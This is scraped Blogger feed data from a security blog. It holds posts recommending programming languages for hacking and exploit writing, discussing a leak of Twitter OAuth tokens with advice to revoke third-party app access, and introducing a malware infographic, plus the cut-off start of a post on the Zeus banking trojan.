Hack!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=200\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=199\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default?alt=json-in-script\u0026start-index=201\u0026max-results=1"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"261"},"openSearch$startIndex":{"$t":"200"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-5940432868288084965"},"published":{"$t":"2012-01-18T07:01:00.000-08:00"},"updated":{"$t":"2012-06-11T02:31:31.550-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking basics"}],"title":{"type":"text","$t":"Which Programming Language To Learn For Hacking?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWxFB6uYVixcabhPWs0AMUKB5fAGTja7-16jmENSOsD0847jdOG3s1CCZA9cKiBA2mOCO44lQ4DTiRCNkWU1VGeBSYa8XqQ6WR8czPvzJCwevZDm0yAYHe3D9qH_zUSvwFtzx9br_5ExY\/s1600\/computer_programming.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWxFB6uYVixcabhPWs0AMUKB5fAGTja7-16jmENSOsD0847jdOG3s1CCZA9cKiBA2mOCO44lQ4DTiRCNkWU1VGeBSYa8XqQ6WR8czPvzJCwevZDm0yAYHe3D9qH_zUSvwFtzx9br_5ExY\/s200\/computer_programming.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nHaving the prior knowledge of programming is something which will separate you from all the other script kiddes\u003Cb\u003E( Wanna be hackers)\u003C\/b\u003E and other tool lovers out there, Lots of times during penetration tests you come across a point where you need to write or build your own custom scripts and programs this is where the knowledge of programming comes handy. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe other and by the far the most important advantage of programming is that you will be able to understand exploit codes and even learn to write them too, Though there are softwares which have made the process of exploit writing much simpler, but you still need to have a solid grasp of programming languages in order to know how the exploits work.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nNow that you have understood the importance of learning programming languages, You might be asking yourself “\u003Cb\u003Ewhere to began”, “Which programming language\u003C\/b\u003E” should I began learning with, Don’t worry, I have seen these types of questions asked a lot in various hacking communities and forums, The answer to these questions is that it depends on your interest.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EWeb Hacking \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\nNow if you are interested in webhacking subject, subject then I would recommend you to learn the following languages:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1. HTML –\u003C\/b\u003E Start with Html if you don’t know it\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2. Javascript –\u003C\/b\u003E Next learn javascript, which will help you understanding the fundamentals of cross site scripting which will be explained later in this book.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3. SQL Databases – \u003C\/b\u003EYou should learn to work with databases, which will help you to understand the fundamentals of SQL Injection attacks which will be also explained later in this book when we come to the Web Application hacking chapter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4. PHP –\u003C\/b\u003E Learning PHP should be your one of your first priorities if you want to understand the mechanisms behind the web hacking attacks. I would recommend you to learn it as soon as possible.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ERecommended Sources: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5. W3schools – \u003C\/b\u003EW3schools has wide variety of e-learning courses including languages like PHP, HTML, Javascripts etc, If you have zero knowledge of programming languages try starting with HTML and javascript.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EExploit Writing \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\nExploit writing is a very difficult segment in hacking as it requires pure programming knowledge, which is why I will not recommend you to start with exploit writing, Exploits are\/can be coded in almost any programming language e.g C\/C++, Python, Perl etc, but more than 50% of the exploits you will find on the web will be coded in C\/C++ languages because they were present before any one of other languages.  Languages such as C and C++ are considered as programming languages where as languages such as ruby, perl and python are considered more as scripting languages.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI would recommend you to start with C languages and then to C++, C\/C++ have lots of similarities, so if you could get a good grasp on any one of them you can learn the other one easily.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ERuby\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTalking about scripting languages, I would recommend you to start with Ruby, Ruby is one of my most favorite programming language as it’s purely objected oriented which means that everything you work on is an object.  Ruby is really useful when it comes to exploit writing, Ruby is used for coding meterpreter scripts and what could be more better that the Metasploit framework itself was coded in ruby language. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPython\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPython is also a very useful programming language, it can also be used for exploit writing, If you go for python first then make sure that you learn Python socket programming as it will help you a lot in the exploit creation process. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPERL\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTalking about PERL, it’s also used widely for exploit writing, you will find lots of exploits out there written in PERL, but the problem is that perl is really difficult compared to other languages such as ruby and python, so I would recommend you to learn it at the very end.\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EReverse Engineering\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nReverse engineering is an act of tampering softwares, applications to make them work out way, If you are interested in reverse engineering and software cracking stuffs then you would surely need to learn Assembly language. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EReverse Engineering Tutorials:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2011\/01\/reverse-engineering-tutorial-for.html\"\u003EReverse Engineering Tutorial For Newbies\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2011\/01\/reverse-engineering-tutorial-for_10.html\"\u003EReverse Engineering Tutorial For Newbies - Part 2\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2011\/01\/reverse-engineering-tutorial-for_23.html\"\u003EReverse Engineering Tutorial For Newbies - Part 3\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you are serious about learning to code in assembly then I would recommend you to read jeff Duterman’s “\u003Cb\u003EAssembly Language Step-by-step\u003C\/b\u003E” book.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZPkkOnYMEWBU1uhrfLarDSuCMys1YnC5bHvSm8qQwGSkNlQWsUk_8XCkLB-irHv5pvsU4XUUqzch5Q_oQj-2sKVo_gZD4jXuvxTU-6ukQadEUgCkf0GgGqmyr-nN7zWYrHZSDYzPf6f0\/s1600\/Assembly+Language+Step-by-Step+Programming+with+DOS+and+Linux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZPkkOnYMEWBU1uhrfLarDSuCMys1YnC5bHvSm8qQwGSkNlQWsUk_8XCkLB-irHv5pvsU4XUUqzch5Q_oQj-2sKVo_gZD4jXuvxTU-6ukQadEUgCkf0GgGqmyr-nN7zWYrHZSDYzPf6f0\/s1600\/Assembly+Language+Step-by-Step+Programming+with+DOS+and+Linux.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThis concludes our chapter “\u003Cb\u003EHacking And Programming\u003C\/b\u003E”, One thing I would like to point out that learning 10 different programming languages is not a big deal but mastering a one is surely very difficult, Consider picking up a programming language to learn and make sure that you keep practicing it."},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/5940432868288084965\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2012\/01\/which-programming-to-learn-for-hacking.html#comment-form","title":"18 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/5940432868288084965"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/5940432868288084965"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2012\/01\/which-programming-to-learn-for-hacking.html","title":"Which Programming Language To Learn For Hacking?"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWxFB6uYVixcabhPWs0AMUKB5fAGTja7-16jmENSOsD0847jdOG3s1CCZA9cKiBA2mOCO44lQ4DTiRCNkWU1VGeBSYa8XqQ6WR8czPvzJCwevZDm0yAYHe3D9qH_zUSvwFtzx9br_5ExY\/s72-c\/computer_programming.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.rafayhackingarticles.net/feeds/posts/default/-/Hacking%20News?alt=json-in-script&max-results=7&callback=jQuery111005412976823871996_1768826593438&_=1768826593439
body_size: 15619
content:
// API callback
jQuery111005412976823871996_1768826593438({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062"},"updated":{"$t":"2025-12-09T11:39:19.229-08:00"},"category":[{"term":"Hacking News"},{"term":"Website hacking"},{"term":"Security tips"},{"term":"Hack Facebook"},{"term":"Webserver Security"},{"term":"contests"},{"term":"DOM XSS"},{"term":"Metasploit"},{"term":"android"},{"term":"facebook"},{"term":"sql injection"},{"term":"Others"},{"term":"Reverse Engineering"},{"term":"Challenge"},{"term":"Gmail hacks"},{"term":"Hacking Tools"},{"term":"Security flaws"},{"term":"Sponsored Reivews"},{"term":"Wireless Security"},{"term":"Wordpress Security"},{"term":"xss"},{"term":"Computer Forensics"},{"term":"Cracks and Keygens"},{"term":"Cryptography"},{"term":"Hacking basics"},{"term":"bug bounty"},{"term":"videos"},{"term":"Anonymous web surfing"},{"term":"Backtrack 5"},{"term":"Browser Security"},{"term":"Bypass"},{"term":"Capture The Flag"},{"term":"Cheat and tricks"},{"term":"Computer hacking"},{"term":"Course Reviews"},{"term":"Duqu"},{"term":"Hacking Windows"},{"term":"Hardware keyloggers"},{"term":"Intermediate Hacking"},{"term":"Joomla Security"},{"term":"Linux"},{"term":"Lock Picking"},{"term":"OWASP"},{"term":"Password Cracking"},{"term":"Presentations"},{"term":"Reverting"},{"term":"SSI Vulnerability"},{"term":"Security Training"},{"term":"Stuxnet"},{"term":"Unix Hacking"},{"term":"Whitepapers"},{"term":"breaches"},{"term":"espionage"},{"term":"hackers"},{"term":"iPhone Hacking"},{"term":"manifesto"},{"term":"paypal"},{"term":"surveillance"},{"term":"swf vulnerabilities"},{"term":"waf"}],"title":{"type":"text","$t":"RHA Blog"},"subtitle":{"type":"html","$t":"Learn How To Ethically Hack!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/-\/Hacking+News?alt=json-in-script\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/search\/label\/Hacking%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/-\/Hacking+News\/-\/Hacking+News?alt=json-in-script\u0026start-index=8\u0026max-results=7"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"42"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-3038465774981542008"},"published":{"$t":"2013-08-21T19:52:00.000-07:00"},"updated":{"$t":"2013-08-21T19:52:03.666-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking News"}],"title":{"type":"text","$t":"15k Twitter Account Hacked,  A True Story? "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-YS6eHV55bn6wP6rnsx_gII5Rm22SJg0HV6xG08ZMHUpXaNnt9etEkjQlo2PpHiI7n3CqWNDGCahyphenhyphen7GOH11fJZiy64VpLc_Qg3ny4odnrNeuoIM2AAy3D2aeFpQWAHUE_wb8gTG1b4_8\/s1600\/ailbje.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-YS6eHV55bn6wP6rnsx_gII5Rm22SJg0HV6xG08ZMHUpXaNnt9etEkjQlo2PpHiI7n3CqWNDGCahyphenhyphen7GOH11fJZiy64VpLc_Qg3ny4odnrNeuoIM2AAy3D2aeFpQWAHUE_wb8gTG1b4_8\/s320\/ailbje.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFew days back an article was published on techworm.in, where a hacker named \"Mauritania Attacker\" leaked claimed to leak thousands of twitter accounts, the data was made available for public to use and was uploaded on zippyshare.com. The data contained the twitterid, twitternick, oauthtoken nand oauth_token_secret.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCrE4vmtVRUcnpUzHyifIJX6Vjs3WD4fca0TYwMObZnXAH3sppnncwjDeGXAJlgjX6QB0tgabTzIdZQIgCQbEsTfpC33O4TJ_Etco2YFGqPGOLKyqhy-i6PwBVZ_yf-za4zx5d-qL35Fk\/s1600\/21418_156851031180990_415079354_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCrE4vmtVRUcnpUzHyifIJX6Vjs3WD4fca0TYwMObZnXAH3sppnncwjDeGXAJlgjX6QB0tgabTzIdZQIgCQbEsTfpC33O4TJ_Etco2YFGqPGOLKyqhy-i6PwBVZ_yf-za4zx5d-qL35Fk\/s640\/21418_156851031180990_415079354_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EHow Was the data breached?\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWell, it seems to me that the database of a third party app was breached which contained the list of Oauth tokens. In laymen terms oauth is used for \u003Cu\u003Eauthorizing the third party applications without the need of giving them the password\u003C\/u\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThe application is granted an access token which it uses to authorize it selves, which means that an attacker \u003Cu\u003Ehaving hold of the access token would be able to access the twitter accounts without the need of a password\u003C\/u\u003E. The Oauth tokens can be easily be by tampering the request with a webapplication proxy such as Tamper Data, Burp suite etc. Twitter has recently introduced Two step authentication, however it isn't much handy in this case.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EHow Twitter Users Can Protect Themselves? \u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWell, if the attacker keeps compromising database of the third party applications and getting the hold of the oauth tokens, then their is not much that twitter can do, Since they can protect their database from being breached, however they certainly have no hold of the third party application database.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETwitter users are advised to revoke access to all the third party application and reauthorize them\u003C\/u\u003E\u003C\/b\u003E, therefore the access tokens would be expired and the attacker would not be able to use them. Twitter users should only use trusted third party applications and when they are not using any of them, they should revoke the access so that the access token would be expired.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFacebook, has also known issues with their oauth in past, Security reseachers have pointed multiple flaws and all of them relied upon stealing of the oauth tokens, The issue with twitter in this case is a bit different, the access tokens were compromised due to a third party app, whereas in facebook oauth tokens could have been compromised due to a flaw inside it's design.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTwitter has denied the claims made by an attacker that any part of the twitter's database was compromised, which seems true to me. The Mauritania Attacker has posted a status on his facebook that he will reveal exactly how the access tokens were compromised today to techworm.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pnpfe-U1tlVozN_GOeoeWlBTlCLy4GPrwZhGbAgjS_0cm9OxC9SO47OjxTqeXQYEQzMUsrtbfDWVFqF4NYMMjJHzSFTKzCij6I1DXMq99c6aSqscXzEeXpUpOa4LRl65KmasILGEEZ0\/s1600\/Untitled.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pnpfe-U1tlVozN_GOeoeWlBTlCLy4GPrwZhGbAgjS_0cm9OxC9SO47OjxTqeXQYEQzMUsrtbfDWVFqF4NYMMjJHzSFTKzCij6I1DXMq99c6aSqscXzEeXpUpOa4LRl65KmasILGEEZ0\/s1600\/Untitled.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nStay subscribed to RHA for more of the security insights.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/3038465774981542008\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/08\/15k-twitter-account-hacked-true-story.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/3038465774981542008"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/3038465774981542008"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/08\/15k-twitter-account-hacked-true-story.html","title":"15k Twitter Account Hacked,  A True Story? "}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-YS6eHV55bn6wP6rnsx_gII5Rm22SJg0HV6xG08ZMHUpXaNnt9etEkjQlo2PpHiI7n3CqWNDGCahyphenhyphen7GOH11fJZiy64VpLc_Qg3ny4odnrNeuoIM2AAy3D2aeFpQWAHUE_wb8gTG1b4_8\/s72-c\/ailbje.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-8543251377592672274"},"published":{"$t":"2013-07-17T16:54:00.000-07:00"},"updated":{"$t":"2013-07-17T16:54:21.207-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking News"}],"title":{"type":"text","$t":"Malware Not To Decrease Any Time Soon!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzXbe0XN4nIPpmuWfgwqSv1O8Md32L5ROoo9-TWzDJwYCxCWkkFkrRr-af1C5t8RjlGF3tkq38UwULMYPXov2zZ5vj3WHxcXFYg5MT1DtMAqVaS-D9H7S0xJBvTW7qh2lFE_wPvrmSc0k\/s1600\/Google_Safe_Browsing_Flags_Websites_with_Malware.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzXbe0XN4nIPpmuWfgwqSv1O8Md32L5ROoo9-TWzDJwYCxCWkkFkrRr-af1C5t8RjlGF3tkq38UwULMYPXov2zZ5vj3WHxcXFYg5MT1DtMAqVaS-D9H7S0xJBvTW7qh2lFE_wPvrmSc0k\/s640\/Google_Safe_Browsing_Flags_Websites_with_Malware.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThere are now more than 1 billion smartphone users around the world, many of whom are connected to always-live cloud services. While e-mail and social media accounts are synced with their PC counterparts to create a seamless solution for cross-platform communication, we are now beginning to see some of the major security issues that have been created.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\nMalware, software intended to damage or take control of a computer system, is spreading through these open channels causing infections at alarming rates. In 2012, mobile malware increased by \u003Cb\u003E1200%\u003C\/b\u003E and \u003Cu\u003E32% of desktop computers were identified as being infected\u003C\/u\u003E with a trojan, worm or virus. Many of these infections can be avoided by using a freeware software solution such as \u003Cu\u003ESpybot\u003C\/u\u003E, although\u0026nbsp;new types of malware are released daily that can avoid immediate detection. In the following infographic\u0026nbsp;some incredible statistics have been compiled into a guide explaining the process of infection, the information at stake and helpful tips on protecting yourself from a technological and potentially identity-stealing disaster.\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.lifelock.com\/education\/articles\/images\/malware-infographic.jpg\" target=\"_blank\"\u003E\u003Cimg alt=\"Malware Infographic\" src=\"http:\/\/www.lifelock.com\/education\/articles\/images\/malware-infographic.jpg\" style=\"height: 1754px; width: 550px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/8543251377592672274\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/07\/malware-not-to-decrease-any-time-soon.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/8543251377592672274"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/8543251377592672274"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/07\/malware-not-to-decrease-any-time-soon.html","title":"Malware Not To Decrease Any Time Soon!"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzXbe0XN4nIPpmuWfgwqSv1O8Md32L5ROoo9-TWzDJwYCxCWkkFkrRr-af1C5t8RjlGF3tkq38UwULMYPXov2zZ5vj3WHxcXFYg5MT1DtMAqVaS-D9H7S0xJBvTW7qh2lFE_wPvrmSc0k\/s72-c\/Google_Safe_Browsing_Flags_Websites_with_Malware.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-5459982886764381906"},"published":{"$t":"2013-06-10T12:27:00.000-07:00"},"updated":{"$t":"2020-05-27T14:07:12.548-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking News"}],"title":{"type":"text","$t":"How Your Bank Accounts Can Be Stolen With Zeus Virus?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 